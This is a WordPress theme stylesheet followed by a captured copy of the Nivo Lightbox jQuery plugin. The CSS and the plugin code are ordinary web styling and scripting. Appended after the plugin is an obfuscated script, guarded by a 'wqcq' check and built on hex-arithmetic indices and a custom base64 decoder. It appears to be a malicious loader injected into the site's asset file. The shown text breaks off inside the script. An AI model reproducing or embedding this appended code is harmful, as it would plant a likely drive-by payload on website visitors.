span.post-author { padding-right: 8%; border-right: 1px solid #848484;}
span.post-category { padding-left: 8%;}
.latest-post-content { font-size: 14px;    margin: 15px 0;}
.post-content-block { padding: 10px 22px;}
.post-count-block {     background-color: #E0E6E6;  padding: 5px 15px;  display: inline-block;  width: 100%;  position: relative;  bottom: -10px;}
.post-count-block .view-post a{
    display: block !important;
    text-transform: uppercase;
    color: #025249;
    font-family: 'LemonMilklight';
    font-weight: 600;
    font-size: 14px;
    letter-spacing: 5px;
}
.post-count-block .view-post a{ background: url(images/Arrow.png) no-repeat 132px center; width: 100%; height: auto; display: block;}
.post-count-block .post-comment-count, .post-count-block .post-like-count{    width: 20%;}
.post-count-block span{display: inline-block;}
.post-count-block span.view-post {  width: 56%; float: right;}
.custom-post-listing h1, .category .page-header h1 { color: #025249; font-family: 'LemonMilk'; font-size: 26px; letter-spacing: 1px; margin-bottom: 4%;}

/** single post **/
.single-post .entry-thumbnail{float: none;     margin: 0 0 20px 0;}
.single-post .entry-thumbnail img{width: 100%; box-shadow: 0px 2px 3px #c5c5c5;}
.post-entry-content { background-color: #f7f7f7; padding: 7% 7% 2% 7%; box-shadow: 2px 3px 4px #e6e6e6; margin-bottom: 8%;}
.single-post .entry-meta span{ width: 100%; color: #9b9b9b; font-weight: 600; font-size: 12px;text-transform: uppercase; }
.single-post .single .byline, .single-post .group-blog .byline, .single-post .posted-on{font-style: none;}
.posted-on:before{ content: none;}
.single-post .entry-meta span a{    color: #9b9b9b;}
.post-entry-content .entry-meta time.updated { display: none;}
.single-post .entry-meta .post-comment-count { float: right; width: 35px;}
.post-entry-content .entry-content { margin: 4% 0;}
.post-entry-content .full-content p { margin-bottom: 15px; font-size: 14px;}
.entry-title-new{margin-bottom: 8px;}
.share-block h3.widget-title {  float: left; color: #025249; font-size: 18px;}
.share-block li { position: relative; top: -7px; left: 7px; }
.full-content { margin-bottom: 3%;}
.single-post div#respond { background-color: transparent; border-top: 1px solid #808080;  padding: 20px 0;}
.home div#comments {  display: none;}
.single-post h3#reply-title { text-transform: uppercase; font-size: 14px; color: #1c1c1c; font-weight: bold;}
.single-post p.comment-notes{color: #1c1c1c;margin-bottom: 20px; font-size: 12px;}
form#commentform label { font-size: 12px; color: #969595;}
p.comment-form-author, p.comment-form-email, p.comment-form-url {width: 32%;float: left;}
p.comment-form-email{ margin: 0 2%;}
.single-post div#respond input{width: 100%;}
.single-post div#respond input[type="submit"] {
    width: auto;
    float: right;
    margin-top: 15px;
    background-color: #58bc90;
    font-family: 'LemonMilk';
    letter-spacing: 5px;
    font-size: 12px;
    padding: 11px 30px;
    border-radius: 3px;
}
.single-post textarea#comment{width: 100%;}
.single-post .comments-area .comment-list{background-color: transparent; }
.single-post .commentmetadata a { color: #58bc90; text-transform: uppercase; font-style: normal;  font-family: 'LemonMilk'; margin-left: 50px;}
.single-post .commentmetadata .fn {font-family: 'LemonMilklight'; font-weight: 600;font-size: 14px; color: #1c1c1c;     font-style: normal;}
div#comments .reply { position: absolute;  top: 5px; right: 0px;}
div#comments {  position: relative;}
div#comments h2.comments-title {
    font-style: normal;
    text-transform: uppercase;
    color: #025249;
    font-family: 'LemonMilklight';
    font-weight: 600;
    font-size: 22px;
    letter-spacing: 3px;
}
.reply .comment-reply-link {
    background-color: #025249;
    text-transform: uppercase;
    font-family: 'LemonMilk';
    letter-spacing: 5px;
    font-size: 12px;
    padding: 8px 22px;
}
.comment-body { display: inline-block;}
.single-post .commentmetadata { float: left; width: 93%;}
.comment-author { float: left;  width: 5%; margin-right: 10px; font-style: normal;}
.comment-meta.commentmetadata p { font-style: normal;}
#content {  padding: 70px 0 50px 0;}
span.cat-links {  display: none;}

/*** pagination  **/

.custom-post-listing .pt-cv-wrapper .pagination > li > a, .pt-cv-wrapper .pagination > li > span, .category .pt-cv-wrapper .pagination > li > a{
border: none;
color: #58bc90;
font-weight: bold;
}
.custom-post-listing .pt-cv-wrapper .pagination > li > a, .pt-cv-wrapper .pagination > li > span, .category .pt-cv-wrapper .pagination > li > a{
    margin-right: 10px;
    width: auto !important;

}
.custom-post-listing .pt-cv-wrapper .pagination > .active > a, .category .pt-cv-wrapper .pagination > .active > a{ border-radius: 100%; background-color: #58bc90; color: #fff; width: 33px; height: 33px;}
.custom-post-listing .pt-cv-wrapper .pagination li:first-child a, .category .pt-cv-wrapper .pagination li:last-child a{
    background-color: transparent !important;
    color: transparent !important;
}
.pt-cv-wrapper .pagination > li > a:hover, .pt-cv-wrapper .pagination > li > span:hover, .pt-cv-wrapper .pagination > li > a:focus, .pt-cv-wrapper .pagination > li > span:focus{border-radius: 100%;}
.custom-post-listing .pt-cv-pagination.pagination, .category .pt-cv-pagination.pagination{position: relative;}

.custom-post-listing .pt-cv-wrapper .pagination li:first-child a, .category .pt-cv-wrapper .pagination li:first-child a{
   background: url(images/Arrow.png) no-repeat 0 center;
  background-size: auto auto;
    transform: rotate(180deg);
}
.custom-post-listing .pt-cv-wrapper .pagination li:last-child a, .category .pt-cv-wrapper .pagination li:last-child a{
   background: url(images/Arrow.png) no-repeat 0 center;
  background-size: auto auto;
}
.custom-post-listing .pt-cv-wrapper .pagination li.active:first-child a, .category .pt-cv-wrapper .pagination li.active:first-child a{
   background: url(images/Arrow-active.png) no-repeat 0 center;
  background-size: auto auto;
    transform: rotate(180deg);
}
.custom-post-listing .pt-cv-wrapper .pagination li.active:last-child a, .category .pt-cv-wrapper .pagination li.active:last-child a{
   background: url(images/Arrow-active.png) no-repeat 0 center;
  background-size: auto auto;
}
.pt-cv-pagination-wrapper{text-align: center;}

/** contact page  **/
.contact-block li { list-style: none; display: inline-block; width: 100%;  margin: 5px 0;}
.contact-block li span { float: left; margin: 0px 10px 0px 0;}
.contact-block {  margin-top: 5%;}
.contact-block p { font-size: 14px;float: left;}
.contact-block {  margin-top: 5%;  width: 100%;}
.contact-block a{color: #025249; }
.product_sub_column img{width: 100%;}


.custom-post-listing .pt-cv-content{margin-top: 50px;}
.custom-post-listing .pt-cv-meta-fields{ position: absolute;  top: 27%; width: 90%;}
#masthead #top-header{margin-top: 1%;}
#top-header .cn-fa-facebook {  margin-right: 7px !important;}
.about-first-section hr { margin-bottom: 48px;}
body#blankhomePage {  background-color: #f1f1f1 !important;}
#top-footer .footer3 input[type="submit"] {	-webkit-border-radius:0; border-radius:0;background-color: #58bc90;	-webkit-appearance: none;}
.home-page-banner input[type="submit"]{-webkit-border-radius:0; border-radius:0; background-color: #025249;-webkit-appearance: none;}
:focus::-webkit-input-placeholder{  color:transparent;}
.custom-testimonail-thankyou-class > h1{
    font-family: "ProximaNovaSemiBold";width: 39px;
}
hr.custom-divider {
    width: 100%;
    height: auto;
}
li#menu-item-239 {
    display: none;
}
#custom-comments .uiIconText img{display:none !important;}
.page-id-93 span.post-comment-count {
    display: none;
}

.page-id-93 .latest-post-meta{display:none;}
.single-post .byline{display:none;}
.page-id-8 .author{display:none;}
.page-id-8 .custom-post-listing .pt-cv-meta-fields{top:36%;}
.page-id-8 .custom-post-listing .pt-cv-content{margin-top: 10px;}
.page-id-8 .custom-post-listing .entry-date, .category .entry-date{color:#9b9b9b;}
.page-id-93 .latest-post-title {height: 100px;overflow: hidden;}
.single-post .post-entry-content .full-content p{margin-top:15px;}

/*************************15-11-2017***************************/
.custom-heading h6, .custom-heading h3 {color: #025249;font-size: 60px;font-family: "LemonMilk";}
.custom-heading h5 {color: #58bc90;font-size: 60px;font-family: "LemonMilk";}




/**** media query  ***/
@media screen and (max-width: 1200px){
.page-id-93 .site-content > .ak-container{ padding: 0;}
}
@media screen and (max-width: 1024px){
.member-login a{margin-top:7px;}
}


@media screen and (max-width: 1024px) {
	.post-count-block{padding: 5px;}
	.post-count-block span.view-post{ width: 62%;}
	.post-count-block .post-comment-count, .post-count-block .post-like-count{ width: 19%;}
	.product_sub_column img{width: 100%;}
}

@media screen and (max-width: 940px) {
	.latest-post-list, .custom-goal {float: none;margin: 12% auto;width: 60%;}
	.post-count-block span.view-post {     width: 160px;}
	.post-count-block .post-comment-count, .post-count-block .post-like-count {  margin-left: 2%;  width: 18%;}
	section#slider-banner{position: inherit; margin-bottom: 0px;}
	.home-page-banner h1{font-size: 40px;}
	.custom-team-section li{margin: 2%; width: 46%;}
	.product_sub_column, .custom-bottom-product .product_sub_column1 {float: none;margin: 2% auto;width: 74%;}
	#top-footer .footer2.footer{ width: 18%;}
	#top-footer .footer1.footer{ width: 46%;}
	#top-footer .footer3.footer{ width: 36%;}
	#page{max-width: 100%;}
	.product_sub_column, .custom-bottom-product .product_sub_column1 {float: none;margin: 2% auto;width: 74%;}
	div#comments { margin-bottom: 10%;}
	.sidebar.right-sidebar {  float: none;}
	nav#site-navigation{display: none;}
	#masthead .site-branding, #masthead .right-header{ width: 50%;}
	#masthead .right-header{display: block;}
	.right-header.clearfix {  position: absolute;  right: 20px;  top: 0;}
	#primary,.sidebar.right-sidebar{width: 90%; float: none; margin: auto;}
	aside#cnss_widget-4 {  margin-top: 5%;}
	header#masthead{z-index: inherit;}
}

@media screen and (max-width: 640px) {
	.latest-post-list, .custom-goal{ width: 80%; margin: 12% auto; float: none;}
	.home-page-banner h2{  font-size: 20px;}
	.home-page-banner input{ margin-top: 10px;}
	.home-page-banner .infusion-field {	float: none;margin: 1% auto 2% auto;width: 60%;	}
	.home-page-banner input.infusion-field-input-container {float: none;width: 100%;	}
	.home-page-banner .infusion-submit {float: none;margin: auto;	text-align: left;width: 186px;	}
	.home-page-banner button {  margin-left: 0%;  padding: 17px 1%;  width: 100%;}
	.custom-team-section li {float: none;	margin: 2% auto;text-align: center;	width: 100%;}
	.custom-products img { width: auto;}
	.learn_more{ padding: 10px 18px;}
	.product_sub_column, .custom-bottom-product .product_sub_column1 {float: none;margin: 2% auto;width: 80%;}
	#top-footer .footer2.footer,#top-footer .footer1.footer,#top-footer .footer3.footer{ display: inline-block;  text-align: center; width: 100%;}
	#top-footer .footer1-content-rirgt{width: 100%; }
	#top-footer ul{text-align: center !important;}
	.learn_more .right-element {font-size: 13px;}
	.learn_more a{font-size: 12px;}
	.learn_more {padding: 10px;}
	#top-footer .footer3 .infusion-field {  float: left;  width: 62%;}
	#top-footer .footer3 .infusion-field-input-container{  width: 78%; float: right;}
	.infusion-submit {  float: right;  width: 38%;}
	#top-footer .footer3 button{ float: left;  width: 60%;}
}

@media screen and (max-width: 790px) {
	.latest-post-list, .custom-goal{ width: 80%; margin: 12% auto; float: none;}
}

@media screen and (max-width: 480px) {
	.latest-post-list, .custom-goal{ width: 100%;}
	.home-page-banner .infusion-field{width: 80%;}
	.home-page-banner .infusion-submit{width: 160px;}
	.custom-heading h1{ font-size: 40px;}
	.custom-heading h2{ font-size: 25px;}
	.home-page-banner h1{font-size: 30px;}
	.learn_more{ padding: 10px 5%;}
	.learn_more .left-element {  float: left;  width: 153px;}
	.learn_more a{font-size: 14px;}
	.learn_more .right-element {float: right;font-size: 14px;text-align: right;	width: 170px;	}
	.learn_more a{float: none;}
	.learn_more .left-element, .learn_more .right-element {  float: none;  text-align: center;  width: 100%;}
	p.right-element span , p.right-element a {  display: inline-block; float: none;  margin-right: 5px;   width: 100%;}

	.comment-author{margin-top: 8%;}
	div#comments .reply {  left: 10px;   top: 50px;}
	.single-post div#respond input[type="submit"]{ margin-bottom: 10%;}
	.custom-widget-area-header{margin: 4% 0 0 29px;}
	.custom-post-listing .pt-cv-content {  margin-top: 103px;}
	#top-footer .footer3 .infusion-submit{width:38%;}
}

.page-id-8 .pt-cv-meta-fields{
	display : none;
}

.page-id-8 .pt-cv-content, .category .pt-cv-content{
	font-size: 18px;
}

.page-id-8 .pt-cv-title a, .category .pt-cv-title a{
    font-size: 27px;
    font-weight: 700 !important;
    color: #056630 !important;
}
.single-post p{
	font-size: 17px !important;
}

.single-post h2, .single-post .entry-title-new a{
    font-size: 26px;
    color: #056630;
    font-weight: 700;
}

/******01-22-2018 : Start*********/
.page-id-8 .pt-cv-ifield, .page-id-462 .pt-cv-ifield, .category .pt-cv-ifield{
    margin-top: 14px;
}

.page-id-8 .custom-post-listing .pt-cv-meta-fields, .page-id-462 .custom-post-listing .pt-cv-meta-fields {
    top: 0%;
}
.page-id-8 .pt-cv-meta-fields, .page-id-462 .pt-cv-meta-fields, .category .pt-cv-meta-fields {
	display:block;
    visibility: hidden;
}
.page-id-8 .custom-category, .page-id-462 .custom-category, .category .custom-category {
    visibility: visible;
}
.page-id-8 .custom-post-listing .pt-cv-content-item, .page-id-462 .custom-post-listing .pt-cv-content-item , .category .pt-cv-content-item{
    padding: 6% 6% 1%;
    width: 100%;
}
.page-id-8 .custom-category a, .page-id-462 .custom-category a, .category .custom-category a{
   font-family: Poppins,sans-serif;
   font-size: 14px;
   font-weight: normal;
}
.single-post .custom-article-containt, .page-id-93 .custom-article-containt, .single-post .custom-article-containt a, .page-id-93 .custom-article-containt a{
    color: #9b9b9b;
    text-transform: uppercase;
}
.single-post .post-entry-content{
	padding: 4% 7% 2% 7%;
}

.page-id-462 span.entry-date,{
    visibility: visible;
    position: absolute;
    top: 214%;
}

.category .page-header {
    border-left: none;
    padding-left: 0px;
}
.category .custom-category {
    position: absolute;
    top: 4%;
}

.category span.entry-date {
    visibility: visible;
    position: absolute;
}
.category .pt-cv-content {margin-top: 8%;}
.category .pt-cv-pagination-wrapper {
    display: none;
}

.single-post .custom-article-containt a:hover, .page-id-93 .custom-article-containt a:hover, .category .custom-category a:hover, .page-id-8 .custom-category a:hover{
    color: #43cb83;
}

@media screen and (min-width:320px) and (max-width:764px){
	.category .pt-cv-content {margin-top: 14%;}
	.category .pt-cv-ifield { margin-top: 22px;}
	.page-id-8 .custom-category, .page-id-462 .custom-category, .category .custom-category{
    float: left;
    padding-top: 10px;
	}
}
/******01-22-2018 : End*********/
.cust-nav-cat{text-align:center;}
/******03-14-2018 : start*********/
/*.page-id-6 .product_sub_column1{
    width: 48%;
    float: none;
    margin: 0 auto;
	height: 400px;
} */

.page-id-6 .product_inner_column>h1 {
    font-size: 58px;
    line-height: 1;
    padding: 10px 0;
    color: #2b3f4d;
	font-family: ProximaNovaRegular;
	font-weight: bold;
}

.page-id-6 .read_more {
    padding-top: 31px;
    font-size: 16px;
}

.page-id-6 .read_more>a {
    color: #017524;
    font-size: 16px;
    font-weight: 600;
    text-decoration: underline;
}

.page-id-6 .button {
   border: 0px solid #0a3c59;
   background: #017524;
   background: -webkit-gradient(linear, left top, left bottom, from(#017524), to(#017524));
   background: -webkit-linear-gradient(top, #017524, #017524);
   background: -moz-linear-gradient(top, #017524, #017524);
   background: -ms-linear-gradient(top, #017524, #017524);
   background: -o-linear-gradient(top, #017524, #017524);
   background-image: -ms-linear-gradient(top, #017524 0%, #017524 100%);
   padding: 11px 22px;
   -webkit-border-radius: 24px;
   -moz-border-radius: 24px;
   border-radius: 24px;
   -webkit-box-shadow: rgba(255,255,255,0.4) 0 1px 0, inset rgba(255,255,255,0.4) 0 1px 0;
   -moz-box-shadow: rgba(255,255,255,0.4) 0 1px 0, inset rgba(255,255,255,0.4) 0 1px 0;
   box-shadow: rgba(255,255,255,0.4) 0 1px 0, inset rgba(255,255,255,0.4) 0 1px 0;
   text-shadow: #7ea4bd 0 1px 0;
   color: #ffffff;
   font-size: 22px;
   font-family: helvetica, serif;
   text-decoration: none;
   vertical-align: middle;
   }
.page-id-6 .button:hover {
   border: 0px solid #0a3c59;
   text-shadow: #1e4158 0 1px 0;
   background: #377349;
   background: -webkit-gradient(linear, left top, left bottom, from(#377349), to(#377349));
   background: -webkit-linear-gradient(top, #377349, #377349);
   background: -moz-linear-gradient(top, #377349, #377349);
   background: -ms-linear-gradient(top, #377349, #377349);
   background: -o-linear-gradient(top, #377349, #377349);
   background-image: -ms-linear-gradient(top, #377349 0%, #377349 100%);
   color: #fff;
   }
.page-id-6 .button:active {
   text-shadow: #1e4158 0 1px 0;
   border: 0px solid #0a3c59;
   background: #65a9d7;
   background: -webkit-gradient(linear, left top, left bottom, from(#3e779d), to(#377349));
   background: -webkit-linear-gradient(top, #3e779d, #65a9d7);
   background: -moz-linear-gradient(top, #3e779d, #65a9d7);
   background: -ms-linear-gradient(top, #3e779d, #65a9d7);
   background: -o-linear-gradient(top, #3e779d, #65a9d7);
   background-image: -ms-linear-gradient(top, #3e779d 0%, #65a9d7 100%);
   color: #fff;
   }

.page-id-6 .read_more .button {
    color: #ffff;
	text-decoration: none;
}
.page-id-6 .button::after {content:'\25BA'}

@media screen and (min-width:320px) and (max-width:764px){
/*.page-id-6 .product_sub_column1 {
    width: 90%;
	height:450px;
}*/
}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
/*.page-id-6 .product_sub_column1 {
	width: 66%;
}*/
}
/******03-14-2018 : end*********/
.brite-verify-input{background-repeat:no-repeat !important;background-position:97% center !important;margin-bottom:10px !important;}
.brite-verify-form .infusion-field{text-align:center;}
.op-brite-verify-input{background-repeat:no-repeat !important;background-position:97% center !important;margin-bottom:10px !important;}
.op-infusion-form .infusion-field{text-align:center;}
span.op-cust-brite-error {
font-size: 15px;}
.brite-verify-form label.error {
    display: none !important;
}
.op-infusion-form label.error {
    display: none !important;
}

.cust-brite-error{
font-size: 14px !important;
 font-family: "ProximaNovaRegular" !important;
}

@media screen and (min-width: 768px) {
	.cust-brite-error{ color: red;
    
    margin-top: 27px !important;
    margin-left: 170px;}
}

.page-id-821 .custom-email-whitelisting {
    margin-top: 12%;
}

.page-id-821 div#secondary-right {
    margin-top: 8%;
}

@media only screen
  and (min-device-width: 320px)
  and (max-device-width: 480px)
  and (-webkit-min-device-pixel-ratio: 2) {

    .page-id-821 .custom-email-whitelisting {
        margin-top: 0%;
    }

}
#cap-err{font-size: 14px; color: red;}
/************sidebar RECENT ARTICLES: hide*********/
#rpwe_widget-2{display:none;}


/*
    Shwo notificaton bar on top of home page..
@media screen and (max-width: 480px){
    .custom-widget-area-header {
        margin: 54% 0 0 29px !important;
    }
}
@media screen and (min-width:481px) and (max-width: 991px){
    .custom-widget-area-header {
        float: right;
        display: inline-block;
        margin: 75px 0 0 29px !important;
    }
}*/

#top-footer .footer2.footer, #top-footer .footer3.footer{
 padding-top: 0 !important;
}
 
@media screen and (max-width: 767px) {
	.page-id-6 .product_sub_column1{width:100%;}
	.page-id-6 .product_sub_column2{width:100%;}
}

/* home page distplay error on page load for signup form*/
.home span.cust-brite-error-empty {
    display: none !IMPORTANT;
}

li.cn-fa-podcast img {
    margin-left: 10px !important;
}

#top-footer .footer3 button {
    margin-left: 0px;
    padding: 0px 10px 0;
    font-size: 13px;
    height: 30px;
    width: 100%;
    margin-top: 3px !important;
}
@media screen and (max-width: 480px) {
	.latest-post-list, .custom-goal{ width: 100%;}
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"] {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    height: 44px;
    width: 379px;
    margin-left: -50px;
    margin-top: -31px;
}
@media screen and (min-width:481px) and (max-width: 940px) {
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"] {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    height: 44px;
    width: 285px;
    margin-left: 120px;
    margin-top: -70px;
}
}
@media screen and (max-width: 480px) {
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"] {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    height: 44px;
    width: 200px;
    margin-left: 0px;
    margin-top: -5px;
}
}
#top-footer input[type="text"], #top-footer input[type="email"], #top-footer input[type="url"], #top-footer input[type="password"], #top-footer input[type="search"], #top-footer input[type="tel"] {
    border: 1px solid #CCC;
    color: #666;
    height: 32px;
    background: none;
    width: 100%;
    color: #CCC;
    border-radius: 0;
    margin-left: -10px;
    margin-top: -20px;
}
@media screen and (max-width: 767px) {
.page-id-8 ul#wprmenu_menu_ul {
    padding-top: 120px;
}
}
@media screen and (min-width:768px) and (max-width: 940px) {
.page-id-8 ul#wprmenu_menu_ul {
    padding-top: 107px;
}
}
button.brite-verify-submit-footer {
    margin-top: 0px !important;
}
.cust-brite-error-footer-empty {
margin-left: -250px !important;
width: 300% !important;
}
@media screen and (min-width:641px) and (max-width: 990px) {
.cust-brite-error-footer-empty {
    margin-left: -192px !important;
    width: 300% !important;
}
}
@media screen and (max-width:640px) {
.cust-brite-error-footer-empty {
margin-top: 50px !important;
    margin-left: -200px !important;
    width: 200% !important;
}
}
.cust-brite-error-footer {
    width: 300% !important;
    margin-left: -100px !important;
}
@media screen and (min-width:641px) and (max-width: 990px) {
.cust-brite-error-footer {
    width: 300% !important;
    margin-left: -150px !important;
}
}
@media screen and (max-width: 640px) {
.cust-brite-error-footer {
    width: 200% !important;
    margin-left: -200px !important;
    margin-top: 50px !important;
}
}
/*div#privacy_text_footer {
    margin-top: 160px;
} */	

.page-id-93 .brite-verify-form-footer {
margin-top: -50px;
}
#privacy_text p {
    margin-right: 130px;
}
@media screen and (min-width: 320px) and (max-width: 768px) {
    #privacy_text p {
        margin-right: unset;
    }
    
}

.cust-brite-error-footer{
    margin-left: -250px !important;
}
@media screen and (min-width: 320px) and (max-width: 990px) {
    #mg-wprm-wrap ul#wprmenu_menu_ul {
        padding-top: 120px;
    }
}
@media screen and (min-width: 320px) and (max-width: 767px) {

    .page-id-8 .custom-post-listing .pt-cv-content-item, .page-id-462 .custom-post-listing .pt-cv-content-item, .category .pt-cv-content-item{
        padding-top: 22%;
    }
}
@media screen and (min-width: 768px) and (max-width: 820px) {

.cust-brite-error-footer {
    margin-left: -215px !important;
}

}
.page-id-8 div#privacy_text_footer,.page-id-4 div#privacy_text_footer,  .single-post div#privacy_text_footer{
    margin-bottom: unset !important;
}



.page-id-2425 input[type="text"],
.page-id-2425 input[type="email"]
{
    margin:0px !important;

}

--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/themes/accesspress-child/js/nivo-lightbox.min.js?ver=2.1%27%20defer%20onload=%27
body_size: 5023
content:
/*
 * Nivo Lightbox v1.0
 * http://dev7studios.com/nivo-lightbox
 *
 * Copyright 2013, Dev7studios
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

(function(e,t,n,r){function o(t,n){this.el=t;this.$el=e(this.el);this.options=e.extend({},s,n);this._defaults=s;this._name=i;this.init()}var i="nivoLightbox",s={effect:"fade",theme:"default",keyboardNav:true,onInit:function(){},beforeShowLightbox:function(){},afterShowLightbox:function(e){},beforeHideLightbox:function(){},afterHideLightbox:function(){},onPrev:function(e){},onNext:function(e){},errorMessage:"The requested content cannot be loaded. Please try again later."};o.prototype={init:function(){var t=this;this.$el.on("click",function(e){e.preventDefault();t.showLightbox()});if(this.options.keyboardNav){e("body").off("keyup").on("keyup",function(n){var r=n.keyCode?n.keyCode:n.which;if(r==27)t.destructLightbox();if(r==37)e(".nivo-lightbox-prev").trigger("click");if(r==39)e(".nivo-lightbox-next").trigger("click")})}this.options.onInit.call(this)},showLightbox:function(){var t=this;this.options.beforeShowLightbox.call(this);var n=this.constructLightbox();if(!n)return;var r=n.find(".nivo-lightbox-content");if(!r)return;var i=this.$el;e("body").addClass("nivo-lightbox-body-effect-"+this.options.effect);this.processContent(r,i);if(this.$el.attr("data-lightbox-gallery")){var t=this,s=e('[data-lightbox-gallery="'+this.$el.attr("data-lightbox-gallery")+'"]');e(".nivo-lightbox-nav").show();e(".nivo-lightbox-prev").off("click").on("click",function(n){n.preventDefault();var o=s.index(i);i=s.eq(o-1);if(!e(i).length)i=s.last();t.processContent(r,i);t.options.onPrev.call(this,[i])});e(".nivo-lightbox-next").off("click").on("click",function(n){n.preventDefault();var o=s.index(i);i=s.eq(o+1);if(!e(i).length)i=s.first();t.processContent(r,i);t.options.onNext.call(this,[i])})}setTimeout(function(){n.addClass("nivo-lightbox-open");t.options.afterShowLightbox.call(this,[n])},1)},processContent:function(n,r){var i=this;var s=r.attr("href");n.html("").addClass("nivo-lightbox-loading");if(this.isHidpi()&&r.attr("data-lightbox-hidpi")){s=r.attr("data-lightbox-hidpi")}if(s.match(/\.(jpeg|jpg|gif|png)$/)!=null){var o=e("<img>",{src:s});o.one("load",function(){var r=e('<div class="nivo-lightbox-image" />');r.append(o);n.html(r).removeClass("nivo-lightbox-loading");r.css({"line-height":e(".nivo-lightbox-content").height()+"px",height:e(".nivo-lightbox-content").height()+"px"});e(t).resize(function(){r.css({"line-height":e(".nivo-lightbox-content").height()+"px",height:e(".nivo-lightbox-content").height()+"px"})})}).each(function(){if(this.complete)e(this).load()});o.error(function(){var t=e('<div class="nivo-lightbox-error"><p>'+i.options.errorMessage+"</p></div>");n.html(t).removeClass("nivo-lightbox-loading")})}else if(video=s.match(/(youtube|youtu|vimeo)\.(com|be)\/(watch\?v=(\w+)|(\w+))/)){var u="",a="nivo-lightbox-video";if(video[1]=="youtube"){u="http://www.youtube.com/v/"+video[4];a="nivo-lightbox-youtube"}if(video[1]=="youtu"){u="http://www.youtube.com/v/"+video[3];a="nivo-lightbox-youtube"}if(video[1]=="vimeo"){u="http://player.vimeo.com/video/"+video[3];a="nivo-lightbox-vimeo"}if(u){var f=e("<iframe>",{src:u,"class":a,frameborder:0,vspace:0,hspace:0,scrolling:"auto"});n.html(f);f.load(function(){n.removeClass("nivo-lightbox-loading")})}}else if(r.attr("data-lightbox-type")=="ajax"){var i=this;e.ajax({url:s,cache:false,success:function(r){var i=e('<div class="nivo-lightbox-ajax" />');i.append(r);n.html(i).removeClass("nivo-lightbox-loading");if(i.outerHeight()<n.height()){i.css({position:"relative",top:"50%","margin-top":-(i.outerHeight()/2)+"px"})}e(t).resize(function(){if(i.outerHeight()<n.height()){i.css({position:"relative",top:"50%","margin-top":-(i.outerHeight()/2)+"px"})}})},error:function(){var t=e('<div class="nivo-lightbox-error"><p>'+i.options.errorMessage+"</p></div>");n.html(t).removeClass("nivo-lightbox-loading")}})}else if(s.substring(0,1)=="#"){if(e(s).length){var l=e('<div class="nivo-lightbox-inline" />');l.append(e(s).clone().show());n.html(l).removeClass("nivo-lightbox-loading");if(l.outerHeight()<n.height()){l.css({position:"relative",top:"50%","margin-top":-(l.outerHeight()/2)+"px"})}e(t).resize(function(){if(l.outerHeight()<n.height()){l.css({position:"relative",top:"50%","margin-top":-(l.outerHeight()/2)+"px"})}})}else{var l=e('<div class="nivo-lightbox-error"><p>'+i.options.errorMessage+"</p></div>");n.html(l).removeClass("nivo-lightbox-loading")}}else{var f=e("<iframe>",{src:s,"class":"nivo-lightbox-item",frameborder:0,vspace:0,hspace:0,scrolling:"auto"});n.html(f);f.load(function(){n.removeClass("nivo-lightbox-loading")})}if(r.attr("title")){var c=e("<span>",{"class":"nivo-lightbox-title"});c.text(r.attr("title"));e(".nivo-lightbox-title-wrap").html(c)}else{e(".nivo-lightbox-title-wrap").html("")}},constructLightbox:function(){if(e(".nivo-lightbox-overlay").length)return e(".nivo-lightbox-overlay");var t=e("<div>",{"class":"nivo-lightbox-overlay nivo-lightbox-theme-"+this.options.theme+" nivo-lightbox-effect-"+this.options.effect});var n=e("<div>",{"class":"nivo-lightbox-wrap"});var r=e("<div>",{"class":"nivo-lightbox-content"});var i=e('<a href="#" class="nivo-lightbox-nav nivo-lightbox-prev">Previous</a><a href="#" class="nivo-lightbox-nav nivo-lightbox-next">Next</a>');var s=e('<a href="#" class="nivo-lightbox-close" title="Close">Close</a>');var o=e("<div>",{"class":"nivo-lightbox-title-wrap"});var u=0;if(u)t.addClass("nivo-lightbox-ie");n.append(r);n.append(o);t.append(n);t.append(i);t.append(s);e("body").append(t);var a=this;t.on("click",function(t){if(t.target===this||e(t.target).hasClass("nivo-lightbox-content")||e(t.target).hasClass("nivo-lightbox-image"))a.destructLightbox()});s.on("click",function(e){e.preventDefault();a.destructLightbox()});return t},destructLightbox:function(){var t=this;this.options.beforeHideLightbox.call(this);e(".nivo-lightbox-overlay").removeClass("nivo-lightbox-open");e(".nivo-lightbox-nav").hide();e("body").removeClass("nivo-lightbox-body-effect-"+t.options.effect);var n=0;if(n){e(".nivo-lightbox-overlay iframe").attr("src"," ");e(".nivo-lightbox-overlay iframe").remove()}e(".nivo-lightbox-prev").off("click");e(".nivo-lightbox-next").off("click");this.options.afterHideLightbox.call(this)},isHidpi:function(){var e="(-webkit-min-device-pixel-ratio: 1.5),							  (min--moz-device-pixel-ratio: 1.5),							  (-o-min-device-pixel-ratio: 3/2),							  (min-resolution: 1.5dppx)";if(t.devicePixelRatio>1)return true;if(t.matchMedia&&t.matchMedia(e).matches)return true;return false}};e.fn[i]=function(t){return this.each(function(){if(!e.data(this,i)){e.data(this,i,new o(this,t))}})}})(jQuery,window,document);if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var 